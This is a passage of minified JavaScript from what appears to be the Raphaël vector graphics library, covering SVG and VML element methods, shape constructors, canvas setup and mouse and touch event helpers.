                    y: Infinity,
                    width: 0,
                    height: 0
                };
                for (var c = 0, d = this.node.getNumberOfChars(); c < d; c++) {
                    var e = this.node.getExtentOfChar(c);
                    e.y < b.y && (b.y = e.y);
                    e.y + e.height - b.y > b.height && (b.height = e.y + e.height - b.y);
                    e.x + e.width - b.x > b.width && (b.width = e.x + e.width - b.x)
                }
            }
            a && this.hide();
            return b
        }
        ;
        bN[e].attr = function(b, c) {
            if (this.removed)
                return this;
            if (b == null) {
                var d = {};
                for (var e in this.attrs)
                    this.attrs[f](e) && (d[e] = this.attrs[e]);
                this._.rt.deg && (d.rotation = this.rotate());
                (this._.sx != 1 || this._.sy != 1) && (d.scale = this.scale());
                d.gradient && d.fill == "none" && (d.fill = d.gradient) && delete d.gradient;
                return d
            }
            if (c == null && a.is(b, F)) {
                if (b == "translation")
                    return cz.call(this);
                if (b == "rotation")
                    return this.rotate();
                if (b == "scale")
                    return this.scale();
                if (b == I && this.attrs.fill == "none" && this.attrs.gradient)
                    return this.attrs.gradient;
                return this.attrs[b]
            }
            if (c == null && a.is(b, G)) {
                var g = {};
                for (var h = 0, i = b.length; h < i; h++)
                    g[b[h]] = this.attr(b[h]);
                return g
            }
            if (c != null) {
                var j = {};
                j[b] = c
            } else
                b != null && a.is(b, "object") && (j = b);
            for (var k in this.paper.customAttributes)
                if (this.paper.customAttributes[f](k) && j[f](k) && a.is(this.paper.customAttributes[k], "function")) {
                    var l = this.paper.customAttributes[k].apply(this, [][n](j[k]));
                    this.attrs[k] = j[k];
                    for (var m in l)
                        l[f](m) && (j[m] = l[m])
                }
            bK(this, j);
            return this
        }
        ;
        bN[e].toFront = function() {
            if (this.removed)
                return this;
            this.node.parentNode[l](this.node);
            var a = this.paper;
            a.top != this && bB(this, a);
            return this
        }
        ;
        bN[e].toBack = function() {
            if (this.removed)
                return this;
            if (this.node.parentNode.firstChild != this.node) {
                this.node.parentNode.insertBefore(this.node, this.node.parentNode.firstChild);
                bC(this, this.paper);
                var a = this.paper
            }
            return this
        }
        ;
        bN[e].insertAfter = function(a) {
            if (this.removed)
                return this;
            var b = a.node || a[a.length - 1].node;
            b.nextSibling ? b.parentNode.insertBefore(this.node, b.nextSibling) : b.parentNode[l](this.node);
            bD(this, a, this.paper);
            return this
        }
        ;
        bN[e].insertBefore = function(a) {
            if (this.removed)
                return this;
            var b = a.node || a[0].node;
            b.parentNode.insertBefore(this.node, b);
            bE(this, a, this.paper);
            return this
        }
        ;
        bN[e].blur = function(a) {
            var b = this;
            if (+a !== 0) {
                var c = bG("filter")
                  , d = bG("feGaussianBlur");
                b.attrs.blur = a;
                c.id = bh();
                bG(d, {
                    stdDeviation: +a || 1.5
                });
                c.appendChild(d);
                b.paper.defs.appendChild(c);
                b._blur = c;
                bG(b.node, {
                    filter: "url(#" + c.id + ")"
                })
            } else {
                if (b._blur) {
                    b._blur.parentNode.removeChild(b._blur);
                    delete b._blur;
                    delete b.attrs.blur
                }
                b.node.removeAttribute("filter")
            }
        }
        ;
        var bP = function(a, b, c, d) {
            var e = bG("circle");
            a.canvas && a.canvas[l](e);
            var f = new bN(e,a);
            f.attrs = {
                cx: b,
                cy: c,
                r: d,
                fill: "none",
                stroke: "#000"
            };
            f.type = "circle";
            bG(e, f.attrs);
            return f
        }
          , bQ = function(a, b, c, d, e, f) {
            var g = bG("rect");
            a.canvas && a.canvas[l](g);
            var h = new bN(g,a);
            h.attrs = {
                x: b,
                y: c,
                width: d,
                height: e,
                r: f || 0,
                rx: f || 0,
                ry: f || 0,
                fill: "none",
                stroke: "#000"
            };
            h.type = "rect";
            bG(g, h.attrs);
            return h
        }
          , bR = function(a, b, c, d, e) {
            var f = bG("ellipse");
            a.canvas && a.canvas[l](f);
            var g = new bN(f,a);
            g.attrs = {
                cx: b,
                cy: c,
                rx: d,
                ry: e,
                fill: "none",
                stroke: "#000"
            };
            g.type = "ellipse";
            bG(f, g.attrs);
            return g
        }
          , bS = function(a, b, c, d, e, f) {
            var g = bG("image");
            bG(g, {
                x: c,
                y: d,
                width: e,
                height: f,
                preserveAspectRatio: "none"
            });
            g.setAttributeNS(a.xlink, "href", b);
            a.canvas && a.canvas[l](g);
            var h = new bN(g,a);
            h.attrs = {
                x: c,
                y: d,
                width: e,
                height: f,
                src: b
            };
            h.type = "image";
            return h
        }
          , bT = function(a, b, c, d) {
            var e = bG("text");
            bG(e, {
                x: b,
                y: c,
                "text-anchor": "middle"
            });
            a.canvas && a.canvas[l](e);
            var f = new bN(e,a);
            f.attrs = {
                x: b,
                y: c,
                "text-anchor": "middle",
                text: d,
                font: W.font,
                stroke: "none",
                fill: "#000"
            };
            f.type = "text";
            bK(f, f.attrs);
            return f
        }
          , bU = function(a, b) {
            this.width = a || this.width;
            this.height = b || this.height;
            this.canvas[R]("width", this.width);
            this.canvas[R]("height", this.height);
            return this
        }
          , bV = function() {
            var b = by[m](0, arguments)
              , c = b && b.container
              , d = b.x
              , e = b.y
              , f = b.width
              , h = b.height;
            if (!c)
                throw new Error("SVG container not found.");
            var i = bG("svg");
            d = d || 0;
            e = e || 0;
            f = f || 512;
            h = h || 342;
            bG(i, {
                xmlns: "http://www.w3.org/2000/svg",
                version: 1.1,
                width: f,
                height: h
            });
            if (c == 1) {
                i.style.cssText = "position:absolute;left:" + d + "px;top:" + e + "px";
                g.body[l](i)
            } else
                c.firstChild ? c.insertBefore(i, c.firstChild) : c[l](i);
            c = new j;
            c.width = f;
            c.height = h;
            c.canvas = i;
            bz.call(c, c, a.fn);
            c.clear();
            return c
        };
        k.clear = function() {
            var a = this.canvas;
            while (a.firstChild)
                a.removeChild(a.firstChild);
            this.bottom = this.top = null;
            (this.desc = bG("desc"))[l](g.createTextNode("Created with Rapha?l"));
            a[l](this.desc);
            a[l](this.defs = bG("defs"))
        }
        ;
        k.remove = function() {
            this.canvas.parentNode && this.canvas.parentNode.removeChild(this.canvas);
            for (var a in this)
                this[a] = bF(a)
        }
    }
    if (a.vml) {
        var bW = {
            M: "m",
            L: "l",
            C: "c",
            Z: "x",
            m: "t",
            l: "r",
            c: "v",
            z: "x"
        }
          , bX = /([clmz]),?([^clmz]*)/gi
          , bY = / progid:\S+Blur\([^\)]+\)/g
          , bZ = /-?[^,\s-]+/g
          , b$ = 1000 + q + 1000
          , b_ = 10
          , ca = {
            path: 1,
            rect: 1
        }
          , cb = function(a) {
            var b = /[ahqstv]/ig
              , c = bq;
            r(a).match(b) && (c = bw);
            b = /[clmz]/g;
            if (c == bq && !r(a).match(b)) {
                var d = r(a)[Y](bX, function(a, b, c) {
                    var d = []
                      , e = x.call(b) == "m"
                      , f = bW[b];
                    c[Y](bZ, function(a) {
                        if (e && d[w] == 2) {
                            f += d + bW[b == "m" ? "l" : "L"];
                            d = []
                        }
                        d[L](Q(a * b_))
                    });
                    return f + d
                });
                return d
            }
            var e = c(a), f, g;
            d = [];
            for (var h = 0, i = e[w]; h < i; h++) {
                f = e[h];
                g = x.call(e[h][0]);
                g == "z" && (g = "x");
                for (var j = 1, k = f[w]; j < k; j++)
                    g += Q(f[j] * b_) + (j != k - 1 ? "," : p);
                d[L](g)
            }
            return d[v](q)
        };
        a[H] = function() {
            return "Your browser doesn鈥檛 support SVG. Falling down to VML.\nYou are running Rapha?l " + this.version
        }
        ;
        bH = function(a, b) {
            var c = cd("group");
            c.style.cssText = "position:absolute;left:0;top:0;width:" + b.width + "px;height:" + b.height + "px";
            c.coordsize = b.coordsize;
            c.coordorigin = b.coordorigin;
            var d = cd("shape")
              , e = d.style;
            e.width = b.width + "px";
            e.height = b.height + "px";
            d.coordsize = b$;
            d.coordorigin = b.coordorigin;
            c[l](d);
            var f = new bN(d,c,b)
              , g = {
                fill: "none",
                stroke: "#000"
            };
            a && (g.path = a);
            f.type = "path";
            f.path = [];
            f.Path = p;
            bK(f, g);
            b.canvas[l](c);
            return f
        }
        ;
        bK = function(c, d) {
            c.attrs = c.attrs || {};
            var e = c.node, h = c.attrs, i = e.style, j, k = (d.x != h.x || d.y != h.y || d.width != h.width || d.height != h.height || d.r != h.r) && c.type == "rect", m = c;
            for (var n in d)
                d[f](n) && (h[n] = d[n]);
            if (k) {
                h.path = cc(h.x, h.y, h.width, h.height, h.r);
                c.X = h.x;
                c.Y = h.y;
                c.W = h.width;
                c.H = h.height
            }
            d.href && (e.href = d.href);
            d.title && (e.title = d.title);
            d.target && (e.target = d.target);
            d.cursor && (i.cursor = d.cursor);
            "blur"in d && c.blur(d.blur);
            if (d.path && c.type == "path" || k)
                e.path = cb(h.path);
            d.rotation != null && c.rotate(d.rotation, true);
            if (d.translation) {
                j = r(d.translation)[s](b);
                cz.call(c, j[0], j[1]);
                if (c._.rt.cx != null) {
                    c._.rt.cx += +j[0];
                    c._.rt.cy += +j[1];
                    c.setBox(c.attrs, j[0], j[1])
                }
            }
            if (d.scale) {
                j = r(d.scale)[s](b);
                c.scale(+j[0] || 1, +j[1] || +j[0] || 1, +j[2] || null, +j[3] || null)
            }
            if ("clip-rect"in d) {
                var o = r(d["clip-rect"])[s](b);
                if (o[w] == 4) {
                    o[2] = +o[2] + +o[0];
                    o[3] = +o[3] + +o[1];
                    var q = e.clipRect || g.createElement("div")
                      , t = q.style
                      , u = e.parentNode;
                    t.clip = a.format("rect({1}px {2}px {3}px {0}px)", o);
                    if (!e.clipRect) {
                        t.position = "absolute";
                        t.top = 0;
                        t.left = 0;
                        t.width = c.paper.width + "px";
                        t.height = c.paper.height + "px";
                        u.parentNode.insertBefore(q, u);
                        q[l](u);
                        e.clipRect = q
                    }
                }
                d["clip-rect"] || e.clipRect && (e.clipRect.style.clip = p)
            }
            c.type == "image" && d.src && (e.src = d.src);
            if (c.type == "image" && d.opacity) {
                e.filterOpacity = U + ".Alpha(opacity=" + d.opacity * 100 + ")";
                i.filter = (e.filterMatrix || p) + (e.filterOpacity || p)
            }
            d.font && (i.font = d.font);
            d["font-family"] && (i.fontFamily = "\"" + d["font-family"][s](",")[0][Y](/^['"]+|['"]+$/g, p) + "\"");
            d["font-size"] && (i.fontSize = d["font-size"]);
            d["font-weight"] && (i.fontWeight = d["font-weight"]);
            d["font-style"] && (i.fontStyle = d["font-style"]);
            if (d.opacity != null || d["stroke-width"] != null || d.fill != null || d.stroke != null || d["stroke-width"] != null || d["stroke-opacity"] != null || d["fill-opacity"] != null || d["stroke-dasharray"] != null || d["stroke-miterlimit"] != null || d["stroke-linejoin"] != null || d["stroke-linecap"] != null) {
                e = c.shape || e;
                var v = e.getElementsByTagName(I) && e.getElementsByTagName(I)[0]
                  , x = false;
                !v && (x = v = cd(I));
                if ("fill-opacity"in d || "opacity"in d) {
                    var y = ((+h["fill-opacity"] + 1 || 2) - 1) * ((+h.opacity + 1 || 2) - 1) * ((+a.getRGB(d.fill).o + 1 || 2) - 1);
                    y = A(z(y, 0), 1);
                    v.opacity = y
                }
                d.fill && (v.on = true);
                if (v.on == null || d.fill == "none")
                    v.on = false;
                if (v.on && d.fill) {
                    var B = d.fill.match(M);
                    if (B) {
                        v.src = B[1];
                        v.type = "tile"
                    } else {
                        v.color = a.getRGB(d.fill).hex;
                        v.src = p;
                        v.type = "solid";
                        if (a.getRGB(d.fill).error && (m.type in {
                            circle: 1,
                            ellipse: 1
                        } || r(d.fill).charAt() != "r") && bI(m, d.fill)) {
                            h.fill = "none";
                            h.gradient = d.fill
                        }
                    }
                }
                x && e[l](v);
                var C = e.getElementsByTagName("stroke") && e.getElementsByTagName("stroke")[0]
                  , D = false;
                !C && (D = C = cd("stroke"));
                if (d.stroke && d.stroke != "none" || d["stroke-width"] || d["stroke-opacity"] != null || d["stroke-dasharray"] || d["stroke-miterlimit"] || d["stroke-linejoin"] || d["stroke-linecap"])
                    C.on = true;
                (d.stroke == "none" || C.on == null || d.stroke == 0 || d["stroke-width"] == 0) && (C.on = false);
                var E = a.getRGB(d.stroke);
                C.on && d.stroke && (C.color = E.hex);
                y = ((+h["stroke-opacity"] + 1 || 2) - 1) * ((+h.opacity + 1 || 2) - 1) * ((+E.o + 1 || 2) - 1);
                var F = (S(d["stroke-width"]) || 1) * 0.75;
                y = A(z(y, 0), 1);
                d["stroke-width"] == null && (F = h["stroke-width"]);
                d["stroke-width"] && (C.weight = F);
                F && F < 1 && (y *= F) && (C.weight = 1);
                C.opacity = y;
                d["stroke-linejoin"] && (C.joinstyle = d["stroke-linejoin"] || "miter");
                C.miterlimit = d["stroke-miterlimit"] || 8;
                d["stroke-linecap"] && (C.endcap = d["stroke-linecap"] == "butt" ? "flat" : d["stroke-linecap"] == "square" ? "square" : "round");
                if (d["stroke-dasharray"]) {
                    var G = {
                        "-": "shortdash",
                        ".": "shortdot",
                        "-.": "shortdashdot",
                        "-..": "shortdashdotdot",
                        ". ": "dot",
                        "- ": "dash",
                        "--": "longdash",
                        "- .": "dashdot",
                        "--.": "longdashdot",
                        "--..": "longdashdotdot"
                    };
                    C.dashstyle = G[f](d["stroke-dasharray"]) ? G[d["stroke-dasharray"]] : p
                }
                D && e[l](C)
            }
            if (m.type == "text") {
                i = m.paper.span.style;
                h.font && (i.font = h.font);
                h["font-family"] && (i.fontFamily = h["font-family"]);
                h["font-size"] && (i.fontSize = h["font-size"]);
                h["font-weight"] && (i.fontWeight = h["font-weight"]);
                h["font-style"] && (i.fontStyle = h["font-style"]);
                m.node.string && (m.paper.span.innerHTML = r(m.node.string)[Y](/</g, "&#60;")[Y](/&/g, "&#38;")[Y](/\n/g, "<br>"));
                m.W = h.w = m.paper.span.offsetWidth;
                m.H = h.h = m.paper.span.offsetHeight;
                m.X = h.x;
                m.Y = h.y + Q(m.H / 2);
                switch (h["text-anchor"]) {
                case "start":
                    m.node.style["v-text-align"] = "left";
                    m.bbx = Q(m.W / 2);
                    break;
                case "end":
                    m.node.style["v-text-align"] = "right";
                    m.bbx = -Q(m.W / 2);
                    break;
                default:
                    m.node.style["v-text-align"] = "center";
                    break
                }
            }
        }
        ;
        bI = function(a, b) {
            a.attrs = a.attrs || {};
            var c = a.attrs, d, e = "linear", f = ".5 .5";
            a.attrs.gradient = b;
            b = r(b)[Y](bd, function(a, b, c) {
                e = "radial";
                if (b && c) {
                    b = S(b);
                    c = S(c);
                    C(b - 0.5, 2) + C(c - 0.5, 2) > 0.25 && (c = y.sqrt(0.25 - C(b - 0.5, 2)) * ((c > 0.5) * 2 - 1) + 0.5);
                    f = b + q + c
                }
                return p
            });
            b = b[s](/\s*\-\s*/);
            if (e == "linear") {
                var g = b.shift();
                g = -S(g);
                if (isNaN(g))
                    return null
            }
            var h = bx(b);
            if (!h)
                return null;
            a = a.shape || a.node;
            d = a.getElementsByTagName(I)[0] || cd(I);
            !d.parentNode && a.appendChild(d);
            if (h[w]) {
                d.on = true;
                d.method = "none";
                d.color = h[0].color;
                d.color2 = h[h[w] - 1].color;
                var i = [];
                for (var j = 0, k = h[w]; j < k; j++)
                    h[j].offset && i[L](h[j].offset + q + h[j].color);
                d.colors && (d.colors.value = i[w] ? i[v]() : "0% " + d.color);
                if (e == "radial") {
                    d.type = "gradientradial";
                    d.focus = "100%";
                    d.focussize = f;
                    d.focusposition = f
                } else {
                    d.type = "gradient";
                    d.angle = (270 - g) % 360
                }
            }
            return 1
        }
        ;
        bN = function(b, c, d) {
            var e = 0
              , f = 0
              , g = 0
              , h = 1;
            this[0] = b;
            this.id = a._oid++;
            this.node = b;
            b.raphael = this;
            this.X = 0;
            this.Y = 0;
            this.attrs = {};
            this.Group = c;
            this.paper = d;
            this._ = {
                tx: 0,
                ty: 0,
                rt: {
                    deg: 0
                },
                sx: 1,
                sy: 1
            };
            !d.bottom && (d.bottom = this);
            this.prev = d.top;
            d.top && (d.top.next = this);
            d.top = this;
            this.next = null
        }
        ;
        bO = bN[e];
        bO.rotate = function(a, c, d) {
            if (this.removed)
                return this;
            if (a == null) {
                if (this._.rt.cx)
                    return [this._.rt.deg, this._.rt.cx, this._.rt.cy][v](q);
                return this._.rt.deg
            }
            a = r(a)[s](b);
            if (a[w] - 1) {
                c = S(a[1]);
                d = S(a[2])
            }
            a = S(a[0]);
            c != null ? this._.rt.deg = a : this._.rt.deg += a;
            d == null && (c = null);
            this._.rt.cx = c;
            this._.rt.cy = d;
            this.setBox(this.attrs, c, d);
            this.Group.style.rotation = this._.rt.deg;
            return this
        }
        ;
        bO.setBox = function(a, b, c) {
            if (this.removed)
                return this;
            var d = this.Group.style
              , e = this.shape && this.shape.style || this.node.style;
            a = a || {};
            for (var g in a)
                a[f](g) && (this.attrs[g] = a[g]);
            b = b || this._.rt.cx;
            c = c || this._.rt.cy;
            var h = this.attrs, i, j, k, l;
            switch (this.type) {
            case "circle":
                i = h.cx - h.r;
                j = h.cy - h.r;
                k = l = h.r * 2;
                break;
            case "ellipse":
                i = h.cx - h.rx;
                j = h.cy - h.ry;
                k = h.rx * 2;
                l = h.ry * 2;
                break;
            case "image":
                i = +h.x;
                j = +h.y;
                k = h.width || 0;
                l = h.height || 0;
                break;
            case "text":
                this.textpath.v = ["m", Q(h.x), ", ", Q(h.y - 2), "l", Q(h.x) + 1, ", ", Q(h.y - 2)][v](p);
                i = h.x - Q(this.W / 2);
                j = h.y - this.H / 2;
                k = this.W;
                l = this.H;
                break;
            case "rect":
            case "path":
                if (this.attrs.path) {
                    var m = bn(this.attrs.path);
                    i = m.x;
                    j = m.y;
                    k = m.width;
                    l = m.height
                } else {
                    i = 0;
                    j = 0;
                    k = this.paper.width;
                    l = this.paper.height
                }
                break;
            default:
                i = 0;
                j = 0;
                k = this.paper.width;
                l = this.paper.height;
                break
            }
            b = b == null ? i + k / 2 : b;
            c = c == null ? j + l / 2 : c;
            var n = b - this.paper.width / 2, o = c - this.paper.height / 2, q;
            d.left != (q = n + "px") && (d.left = q);
            d.top != (q = o + "px") && (d.top = q);
            this.X = ca[f](this.type) ? -n : i;
            this.Y = ca[f](this.type) ? -o : j;
            this.W = k;
            this.H = l;
            if (ca[f](this.type)) {
                e.left != (q = -n * b_ + "px") && (e.left = q);
                e.top != (q = -o * b_ + "px") && (e.top = q)
            } else if (this.type == "text") {
                e.left != (q = -n + "px") && (e.left = q);
                e.top != (q = -o + "px") && (e.top = q)
            } else {
                d.width != (q = this.paper.width + "px") && (d.width = q);
                d.height != (q = this.paper.height + "px") && (d.height = q);
                e.left != (q = i - n + "px") && (e.left = q);
                e.top != (q = j - o + "px") && (e.top = q);
                e.width != (q = k + "px") && (e.width = q);
                e.height != (q = l + "px") && (e.height = q)
            }
        }
        ;
        bO.hide = function() {
            !this.removed && (this.Group.style.display = "none");
            return this
        }
        ;
        bO.show = function() {
            !this.removed && (this.Group.style.display = "block");
            return this
        }
        ;
        bO.getBBox = function() {
            if (this.removed)
                return this;
            if (ca[f](this.type))
                return bn(this.attrs.path);
            return {
                x: this.X + (this.bbx || 0),
                y: this.Y,
                width: this.W,
                height: this.H
            }
        }
        ;
        bO.remove = function() {
            if (this.removed)
                return;
            bA(this, this.paper);
            this.node.parentNode.removeChild(this.node);
            this.Group.parentNode.removeChild(this.Group);
            this.shape && this.shape.parentNode.removeChild(this.shape);
            for (var a in this)
                delete this[a];
            this.removed = true
        }
        ;
        bO.attr = function(b, c) {
            if (this.removed)
                return this;
            if (b == null) {
                var d = {};
                for (var e in this.attrs)
                    this.attrs[f](e) && (d[e] = this.attrs[e]);
                this._.rt.deg && (d.rotation = this.rotate());
                (this._.sx != 1 || this._.sy != 1) && (d.scale = this.scale());
                d.gradient && d.fill == "none" && (d.fill = d.gradient) && delete d.gradient;
                return d
            }
            if (c == null && a.is(b, "string")) {
                if (b == "translation")
                    return cz.call(this);
                if (b == "rotation")
                    return this.rotate();
                if (b == "scale")
                    return this.scale();
                if (b == I && this.attrs.fill == "none" && this.attrs.gradient)
                    return this.attrs.gradient;
                return this.attrs[b]
            }
            if (this.attrs && c == null && a.is(b, G)) {
                var g, h = {};
                for (e = 0,
                g = b[w]; e < g; e++)
                    h[b[e]] = this.attr(b[e]);
                return h
            }
            var i;
            if (c != null) {
                i = {};
                i[b] = c
            }
            c == null && a.is(b, "object") && (i = b);
            if (i) {
                for (var j in this.paper.customAttributes)
                    if (this.paper.customAttributes[f](j) && i[f](j) && a.is(this.paper.customAttributes[j], "function")) {
                        var k = this.paper.customAttributes[j].apply(this, [][n](i[j]));
                        this.attrs[j] = i[j];
                        for (var l in k)
                            k[f](l) && (i[l] = k[l])
                    }
                i.text && this.type == "text" && (this.node.string = i.text);
                bK(this, i);
                i.gradient && (({
                    circle: 1,
                    ellipse: 1
                })[f](this.type) || r(i.gradient).charAt() != "r") && bI(this, i.gradient);
                (!ca[f](this.type) || this._.rt.deg) && this.setBox(this.attrs)
            }
            return this
        }
        ;
        bO.toFront = function() {
            !this.removed && this.Group.parentNode[l](this.Group);
            this.paper.top != this && bB(this, this.paper);
            return this
        }
        ;
        bO.toBack = function() {
            if (this.removed)
                return this;
            if (this.Group.parentNode.firstChild != this.Group) {
                this.Group.parentNode.insertBefore(this.Group, this.Group.parentNode.firstChild);
                bC(this, this.paper)
            }
            return this
        }
        ;
        bO.insertAfter = function(a) {
            if (this.removed)
                return this;
            a.constructor == cC && (a = a[a.length - 1]);
            a.Group.nextSibling ? a.Group.parentNode.insertBefore(this.Group, a.Group.nextSibling) : a.Group.parentNode[l](this.Group);
            bD(this, a, this.paper);
            return this
        }
        ;
        bO.insertBefore = function(a) {
            if (this.removed)
                return this;
            a.constructor == cC && (a = a[0]);
            a.Group.parentNode.insertBefore(this.Group, a.Group);
            bE(this, a, this.paper);
            return this
        }
        ;
        bO.blur = function(b) {
            var c = this.node.runtimeStyle
              , d = c.filter;
            d = d.replace(bY, p);
            if (+b !== 0) {
                this.attrs.blur = b;
                c.filter = d + q + U + ".Blur(pixelradius=" + (+b || 1.5) + ")";
                c.margin = a.format("-{0}px 0 0 -{0}px", Q(+b || 1.5))
            } else {
                c.filter = d;
                c.margin = 0;
                delete this.attrs.blur
            }
        }
        ;
        bP = function(a, b, c, d) {
            var e = cd("group")
              , f = cd("oval")
              , g = f.style;
            e.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            e.coordsize = b$;
            e.coordorigin = a.coordorigin;
            e[l](f);
            var h = new bN(f,e,a);
            h.type = "circle";
            bK(h, {
                stroke: "#000",
                fill: "none"
            });
            h.attrs.cx = b;
            h.attrs.cy = c;
            h.attrs.r = d;
            h.setBox({
                x: b - d,
                y: c - d,
                width: d * 2,
                height: d * 2
            });
            a.canvas[l](e);
            return h
        }
        ;
        function cc(b, c, d, e, f) {
            return f ? a.format("M{0},{1}l{2},0a{3},{3},0,0,1,{3},{3}l0,{5}a{3},{3},0,0,1,{4},{3}l{6},0a{3},{3},0,0,1,{4},{4}l0,{7}a{3},{3},0,0,1,{3},{4}z", b + f, c, d - f * 2, f, -f, e - f * 2, f * 2 - d, f * 2 - e) : a.format("M{0},{1}l{2},0,0,{3},{4},0z", b, c, d, e, -d)
        }
        bQ = function(a, b, c, d, e, f) {
            var g = cc(b, c, d, e, f)
              , h = a.path(g)
              , i = h.attrs;
            h.X = i.x = b;
            h.Y = i.y = c;
            h.W = i.width = d;
            h.H = i.height = e;
            i.r = f;
            i.path = g;
            h.type = "rect";
            return h
        }
        ;
        bR = function(a, b, c, d, e) {
            var f = cd("group")
              , g = cd("oval")
              , h = g.style;
            f.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            f.coordsize = b$;
            f.coordorigin = a.coordorigin;
            f[l](g);
            var i = new bN(g,f,a);
            i.type = "ellipse";
            bK(i, {
                stroke: "#000"
            });
            i.attrs.cx = b;
            i.attrs.cy = c;
            i.attrs.rx = d;
            i.attrs.ry = e;
            i.setBox({
                x: b - d,
                y: c - e,
                width: d * 2,
                height: e * 2
            });
            a.canvas[l](f);
            return i
        }
        ;
        bS = function(a, b, c, d, e, f) {
            var g = cd("group")
              , h = cd("image");
            g.style.cssText = "position:absolute;left:0;top:0;width:" + a.width + "px;height:" + a.height + "px";
            g.coordsize = b$;
            g.coordorigin = a.coordorigin;
            h.src = b;
            g[l](h);
            var i = new bN(h,g,a);
            i.type = "image";
            i.attrs.src = b;
            i.attrs.x = c;
            i.attrs.y = d;
            i.attrs.w = e;
            i.attrs.h = f;
            i.setBox({
                x: c,
                y: d,
                width: e,
                height: f
            });
            a.canvas[l](g);
            return i
        }
        ;
        bT = function(b, c, d, e) {
            var f = cd("group")
              , g = cd("shape")
              , h = g.style
              , i = cd("path")
              , j = i.style
              , k = cd("textpath");
            f.style.cssText = "position:absolute;left:0;top:0;width:" + b.width + "px;height:" + b.height + "px";
            f.coordsize = b$;
            f.coordorigin = b.coordorigin;
            i.v = a.format("m{0},{1}l{2},{1}", Q(c * 10), Q(d * 10), Q(c * 10) + 1);
            i.textpathok = true;
            h.width = b.width;
            h.height = b.height;
            k.string = r(e);
            k.on = true;
            g[l](k);
            g[l](i);
            f[l](g);
            var m = new bN(k,f,b);
            m.shape = g;
            m.textpath = i;
            m.type = "text";
            m.attrs.text = e;
            m.attrs.x = c;
            m.attrs.y = d;
            m.attrs.w = 1;
            m.attrs.h = 1;
            bK(m, {
                font: W.font,
                stroke: "none",
                fill: "#000"
            });
            m.setBox();
            b.canvas[l](f);
            return m
        }
        ;
        bU = function(a, b) {
            var c = this.canvas.style;
            a == +a && (a += "px");
            b == +b && (b += "px");
            c.width = a;
            c.height = b;
            c.clip = "rect(0 " + a + " " + b + " 0)";
            return this
        }
        ;
        var cd;
        g.createStyleSheet().addRule(".rvml", "behavior:url(#default#VML)");
        try {
            !g.namespaces.rvml && g.namespaces.add("rvml", "urn:schemas-microsoft-com:vml");
            cd = function(a) {
                return g.createElement("<rvml:" + a + " class=\"rvml\">")
            }
        } catch (a) {
            cd = function(a) {
                return g.createElement("<" + a + " xmlns=\"urn:schemas-microsoft.com:vml\" class=\"rvml\">")
            }
        }
        bV = function() {
            var b = by[m](0, arguments), c = b.container, d = b.height, e, f = b.width, h = b.x, i = b.y;
            if (!c)
                throw new Error("VML container not found.");
            var k = new j
              , n = k.canvas = g.createElement("div")
              , o = n.style;
            h = h || 0;
            i = i || 0;
            f = f || 512;
            d = d || 342;
            f == +f && (f += "px");
            d == +d && (d += "px");
            k.width = 1000;
            k.height = 1000;
            k.coordsize = b_ * 1000 + q + b_ * 1000;
            k.coordorigin = "0 0";
            k.span = g.createElement("span");
            k.span.style.cssText = "position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";
            n[l](k.span);
            o.cssText = a.format("top:0;left:0;width:{0};height:{1};display:inline-block;position:relative;clip:rect(0 {0} {1} 0);overflow:hidden", f, d);
            if (c == 1) {
                g.body[l](n);
                o.left = h + "px";
                o.top = i + "px";
                o.position = "absolute"
            } else
                c.firstChild ? c.insertBefore(n, c.firstChild) : c[l](n);
            bz.call(k, k, a.fn);
            return k
        }
        ;
        k.clear = function() {
            this.canvas.innerHTML = p;
            this.span = g.createElement("span");
            this.span.style.cssText = "position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";
            this.canvas[l](this.span);
            this.bottom = this.top = null
        }
        ;
        k.remove = function() {
            this.canvas.parentNode.removeChild(this.canvas);
            for (var a in this)
                this[a] = bF(a);
            return true
        }
    }
    var ce = navigator.userAgent.match(/Version\\x2f(.*?)\s/);
    navigator.vendor == "Apple Computer, Inc." && (ce && ce[1] < 4 || navigator.platform.slice(0, 2) == "iP") ? k.safari = function() {
        var a = this.rect(-99, -99, this.width + 99, this.height + 99).attr({
            stroke: "none"
        });
        h.setTimeout(function() {
            a.remove()
        })
    }
    : k.safari = function() {}
    ;
    var cf = function() {
        this.returnValue = false
    }
      , cg = function() {
        return this.originalEvent.preventDefault()
    }
      , ch = function() {
        this.cancelBubble = true
    }
      , ci = function() {
        return this.originalEvent.stopPropagation()
    }
      , cj = (function() {
        {
            if (g.addEventListener)
                return function(a, b, c, d) {
                    var e = o && u[b] ? u[b] : b
                      , g = function(e) {
                        if (o && u[f](b))
                            for (var g = 0, h = e.targetTouches && e.targetTouches.length; g < h; g++) {
                                if (e.targetTouches[g].target == a) {
                                    var i = e;
                                    e = e.targetTouches[g];
                                    e.originalEvent = i;
                                    e.preventDefault = cg;
                                    e.stopPropagation = ci;
                                    break
                                }
                            }
                        return c.call(d, e)
                    };
                    a.addEventListener(e, g, false);
                    return function() {
                        a.removeEventListener(e, g, false);
                        return true
                    }
                }
                ;
            if (g.attachEvent)
                return function(a, b, c, d) {
                    var e = function(a) {
                        a = a || h.event;
                        a.preventDefault = a.preventDefault || cf;
                        a.stopPropagation = a.stopPropagation || ch;
                        return c.call(d, a)
                    };
                    a.attachEvent("on" + b, e);
                    var f = function() {
                        a.detachEvent("on" + b, e);
                        return true
                    };
                    return f
                }
        }
    }
    )()
      , ck = []
      , cl = function(a) {
        var b = a.clientX, c = a.clientY, d = g.documentElement.scrollTop || g.body.scrollTop, e = g.documentElement.scrollLeft || g.body.scrollLeft, f, h = ck.length;
        while (h--) {
            f = ck[h];
            if (o) {
                var i = a.touches.length, j;
                while (i--) {
                    j = a.touches[i];
                    if (j.identifier == f.el._drag.id) {
                        b = j.clientX;
                        c = j.clientY;
                        (a.originalEvent ? a.originalEvent : a).preventDefault();
                        break
                    }
                }
            } else
                a.preventDefault();
            b += e;
            c += d;
            f.move && f.move.call(f.move_scope || f.el, b - f.el._drag.x, c - f.el._drag.y, b, c, a)
        }
    }
      , cm = function(b) {
        a.unmousemove(cl).unmouseup(cm);
        var c = ck.length, d;
        while (c--) {
            d = ck[c];
            d.el._drag = {};
            d.end && d.end.call(d.end_scope || d.start_scope || d.move_scope || d.el, b)
        }
        ck = []
    };
    for (var cn = t[w]; cn--; )
        (function(b) {
